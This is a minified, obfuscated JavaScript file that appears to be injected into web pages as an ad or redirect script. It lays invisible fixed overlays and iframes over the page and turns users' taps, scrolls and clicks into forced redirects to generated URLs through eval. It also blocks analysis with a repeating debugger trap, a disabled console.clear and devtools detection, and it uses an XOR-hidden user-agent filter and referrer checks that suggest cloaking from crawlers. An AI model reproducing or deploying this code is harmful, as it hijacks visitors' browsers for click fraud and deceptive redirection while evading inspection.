e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},jhbimnrf(window,document,navigator,_)})();;//003240-qc2/*d53677eab37132166f41bab4e546b97920485*/